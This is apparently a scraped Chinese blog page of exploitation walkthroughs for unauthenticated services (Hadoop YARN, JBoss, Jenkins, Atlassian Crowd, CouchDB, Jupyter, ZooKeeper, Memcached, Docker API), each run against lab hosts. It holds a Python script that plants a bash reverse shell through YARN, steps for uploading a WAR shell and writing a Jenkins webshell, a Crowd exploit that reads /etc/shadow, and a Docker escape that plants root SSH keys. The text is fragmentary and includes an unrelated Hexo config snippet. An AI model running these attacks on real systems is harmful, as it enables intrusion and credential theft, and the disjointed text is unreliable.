


利用脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
import requests
target = 'http://127.0.0.1:8088/'
lhost = '192.168.0.1'
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
'application-id': app_id,
'application-name': 'get-shell',
'am-container-spec': {
'commands': {
'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
},
},
'application-type': 'YARN',
}
requests.post(url, json=data)
|
服务器
。它提供了一个分布式多用户能力的
全文搜索
引擎,基于RESTful web接口。Elasticsearch是用Java开发的,并作为Apache许可条款下的开放源码发布,是当前流行的企业级搜索引擎。Elasticsearch的增删改查操作全部由http接口完。由于Elasticsearch授权模块需要付费,所以免费开源的Elasticsearch可能存在未授权访问漏洞。该漏洞导致,攻击者可以拥有Elasticsearch的所有权限。可以对数据进行任意操作。业务系统将面临敏感数据泄露、数据丢失、数据遭到破坏甚至遭到攻击者的勒索。
https://cloud.tencent.com/developer/article/1620806
3、使用Nginx搭建反向代理,通过配置Nginx实现对Elasticsearch的认证。
http://ip:8080/jmx-console
就可以浏览 JBoss 的部署管理的信息不需要输入用户名和密码可以直接部署上传木马有安全隐患。
http://192.168.18.129:8080/jmx-console/
无需认证进入控制页面


使用apache搭建远程木马服务器

访问木马地址http://
/shell.war

成功上传木马

访问
http://192.168.18.129:8080/shell/

1
2
3
4
|
目标靶机: kali
ip地址: 192.168.18.129
连接工具:Xshell
|
1
|
wget http://mirrors.jenkins.io/debian/jenkins_1.621_all.deb # 下载
|
http://mirrors.jenkins.io/
1
2
|
dpkg -i jenkins_1.621_all.deb # 安装
sudo apt-get -f --fix-missing install # 如果有报依赖项的错误时执行
|
1
2
|
开启Jenkins服务
service jenkinis start
|
1
2
|

浏览器访问http://192.168.18.129:8080/
如下图所示说明环境搭建成功
|
http://192.168.18.129:8080/manage可以看到没有任何限制可以直接访问


执行系统命令
1
|
println "whoami".execute().text
|

网站路径:/var/www/html (需要具备一定的权限)
利用“脚本命令行”写webshell,点击运行没有报错,写入成功
1
|
new File ("/var/www/html/shell.php").write('<?php phpinfo(); ?>');
|

访问shell.php

更多利用方式可参考:
https://www.secpulse.com/archives/2166.html
1
2
|
目标靶机: Windows Server 2003 Standard Edition
ip地址: 192.168.15.8
|
https://archive.realvnc.com/download/open/4.0/
进行安装(一直下一步即可)


1
2
3
4
|
目标靶机:Centos
ip地址:192.168.18.138
连接工具:Xshell
|
1
2
|
wget https://product-downloads.atlassian.com/software/crowd/downloads/atlassian-crowd-3.4.3.zip
unzip atlassian-crowd-3.4.3.zip
|

访问
http://192.168.18.138:8095
点击Set up Crowd

可以在这里申请试用30天
https://my.atlassian.com/products/index
并填写license
进行下一步安装,直到安装完成。

https://github.com/jas502n/CVE-2019-11580
1
2
3
4
|
git clone https://github.com/jas502n/CVE-2019-11580
cd CVE-2019-11580/
python CVE-2019-11580.py http://192.168.18.138:8095
curl http://192.168.18.138:8095/crowd/plugins/servlet/exp?cmd=cat%20/etc/shadow
|
1
2
3
4
|
目标靶机:Kali
ip地址:192.168.18.129
连接工具:Xshell
|
1
2
|
mkdir couchdb
wget https://raw.githubusercontent.com/vulhub/vulhub/master/couchdb/CVE-2017-12636/docker-compose.yml
|
1
2
|
curl http://192.168.18.129:5984
curl http://192.168.18.129:5984/_config
|
1
|
nmap -p 5984 --script "couchdb-stats.nse" {target_ip}
|
1
2
3
4
|
目标靶机:Kali
ip地址:192.168.18.129
连接工具:Xshell
|
1
2
|
wget https://raw.githubusercontent.com/vulhub/vulhub/master/jupyter/notebook-rce/docker-compose.yml
docker-compose up -d
|
http://192.168.18.129:8888


可以执行任意命令

1
2
3
4
|
目标靶机:Centos
ip地址:172.16.2.251
连接工具:Xshell
|
1
2
3
4
5
6
|
#搭建环境
wget https://mirrors.tuna.tsinghua.edu.cn/apache/zookeeper/zookeeper-3.4.14/zookeeper-3.4.14.tar.gz
tar -xzvf zookeeper-3.4.14.tar.gz
cd zookeeper-3.4.14/conf
mv zoo_sample.cfg zoo.cfg
../bin/zkServer.sh start # 启动
|
1
2
|
#获取该服务器的环境
echo envi|nc 172.16.2.251 2181
|

利用zookeeper可视化管理工具进行连接
下载地址:
https://issues.apache.org/jira/secure/attachment/12436620/ZooInspector.zip


1
2
3
4
|
目标靶机: Windows Server 2012
ip地址: 10.0.4.138
连接工具:Xshell
|
http://static.runoob.com/download/memcached-win64-1.4.4-14.zip
1
2
3
|
解压压缩包到指定目录
使用管理员权限运行以下命令:
memcached.exe -d install
|
1
2
|
启动服务:
memcached.exe -d start
|
1
2
3
|
查看进程服务以及端口
netstat -ano | findstr 11211
tasklist | findstr memcached
|
1
2
|
地址:https://svn.nmap.org/nmap/scripts/memcached-info.nse
nmap -p 11211 --script memcached-info <target>
|
1
2
3
4
|
目标靶机: Kali
ip地址: 192.168.15.5
连接工具:Xshell
|
1
2
3
4
5
6
7
8
9
|
# 下载环境
mkdir docker
cd docker
wget https://raw.githubusercontent.com/vulhub/vulhub/master/docker/unauthorized-rce/Dockerfile
wget https://raw.githubusercontent.com/vulhub/vulhub/master/docker/unauthorized-rce/docker-compose.yml
wget https://raw.githubusercontent.com/vulhub/vulhub/master/docker/unauthorized-rce/docker-entrypoint.sh
#或者利用DownGit下载https://github.com/vulhub/vulhub/blob/master/docker/unauthorized-rce
DownGit网址:https://minhaskamal.github.io/DownGit/#/home
|
1
|
docker -H tcp://192.168.15.5:2375 version
|
1
2
|
# vps监听9999端口
nc -lvnp 9999
|

1
2
3
4
5
6
7
8
|
# 创建容器并且将/mnt作为根目录
docker -H tcp://1x.x.x.x:2375 run -it -v /:/mnt busybox chroot /mnt sh
#写入ssh公钥
ssh-keygen -t rsa
# 把id_rsa.pub写入authorized_keys中
cat id_rsa.pub >> /root/.ssh/authorized_keys
chmod 600 ~/.ssh/authorized_keys
chmod 700 ~/.ssh
|
3、在根目录_config.yml里添加配置:
jsonContent:
meta: false
pages: false
posts:
title: true
date: true
path: true
text: false
raw: false
content: false
slug: false
updated: false
comments: false
link: false
permalink: false
excerpt: false
categories: true
tags: true


 ES未授权敏感信息


